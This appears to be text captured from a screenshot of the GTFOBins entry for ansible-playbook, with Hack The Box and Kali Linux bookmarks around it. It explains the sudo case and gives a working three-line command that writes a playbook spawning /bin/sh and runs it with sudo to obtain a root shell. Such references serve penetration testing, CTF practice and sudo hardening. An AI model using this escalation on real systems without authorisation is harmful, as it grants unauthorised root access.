 Hack The Box :: Machines
ansible playbook | GTFOB
https://gtfobins.github.io
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated
privileges and may be used to access the file system, escalate or maintain
privileged access.
TF=$(mktemp)
echo '[{hosts: localhost, tasks: [shell: /bin/sh </dev/tty >/dev/tty 2>/dev/tty]}]' >$TF
sudo ansible-playbook $TF